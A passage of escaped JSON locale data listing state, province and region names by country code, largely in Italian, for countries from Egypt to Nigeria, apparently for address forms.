al-Manufiyya\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Porto Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqiya\",\"EGSIN\":\"Governatorato del Sinai del Nord\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturie\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleari\",\"B\":\"Barcellona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz di Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Siviglia\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragozza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Regione di Ahafo\",\"AH\":\"Regione di Ashanti\",\"BA\":\"Regione di Brong-Ahafo\",\"BO\":\"Regione di Bono\",\"BE\":\"Regione di Bono Est\",\"CP\":\"Central\",\"EP\":\"Orientale\",\"AA\":\"Regione della Grande Accra\",\"NE\":\"Regione nordorientale\",\"NP\":\"Settentrionale\",\"OT\":\"Regione di Oti\",\"SV\":\"Regione di Savannah\",\"UE\":\"Regione orientale superiore\",\"UW\":\"Regione occidentale superiore\",\"TV\":\"Regione di Volta\",\"WP\":\"Occidentale\",\"WN\":\"Regione occidentale nord\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"Macedonia Orientale e Tracia\",\"B\":\"Macedonia centrale\",\"C\":\"Macedonia Occidentale\",\"D\":\"Epiro\",\"E\":\"Tessaglia\",\"F\":\"Isole Ionie\",\"G\":\"Grecia Occidentale\",\"H\":\"Grecia Centrale\",\"J\":\"Peloponneso\",\"K\":\"Egeo Settentrionale\",\"L\":\"Egeo Meridionale\",\"M\":\"Creta\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Contea di Zagabria\",\"HR-02\":\"Contea di Krapina-Zagorje\",\"HR-03\":\"Contea di Sisak-Moslavina\",\"HR-04\":\"Contea di Karlovac\",\"HR-05\":\"Contea di Vara\\u017edin\",\"HR-06\":\"Contea di Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Contea di Bjelovar-Bilogora\",\"HR-08\":\"Contea di Primorje-Gorski Kotar\",\"HR-09\":\"Contea di Lika-Senj\",\"HR-10\":\"Contea di Virovitica-Podravina\",\"HR-11\":\"Contea di Po\\u017eega-Slavonia\",\"HR-12\":\"Contea di Brod-Posavina\",\"HR-13\":\"Contea di Zadar\",\"HR-14\":\"Contea di Osijek-Baranja\",\"HR-15\":\"Contea di \\u0160ibenik-Knin\",\"HR-16\":\"Contea di Vukovar-Srijem\",\"HR-17\":\"Regione spalatino-dalmata\",\"HR-18\":\"Regione istriana\",\"HR-19\":\"Contea di Dubrovnik-Neretva\",\"HR-20\":\"Contea di Me\\u0111imurje\",\"HR-21\":\"Citt\\u00e0 di Zagabria\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Contea di Cavan\",\"CE\":\"Contea di Clare\",\"CO\":\"Contea di Cork\",\"DL\":\"Donegal\",\"D\":\"Dublino\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Contea di Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra e Nagar Haveli e Dam\\u0101n e Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Laccadive\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal e Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Nord Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh e BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan e Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Muranga\",\"KE30\":\"Contea di Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Citt\\u00e0 del Messico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Bassa California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Stato del Messico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Provincia di Maputo\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zambezia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Regione di Hardap\",\"KA\":\"Regione di Karas\",\"KE\":\"Regione del Kavango Orientale\",\"KW\":\"Regione del Kavango Occidentale\",\"KH\":\"Regione di Khomas\",\"KU\":\"Regione del Kunene\",\"OW\":\"Regione di Ohangwena\",\"OH\":\"Regione di Omaheke\",\"OS\":\"Regione di Omusati\",\"ON\":\"Regione di Oshana\",\"OT\":\"Regione di Oshikoto\",\"OD\":\"Regione di Otjozondjupa\",\"CA\":\"Zambesi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross 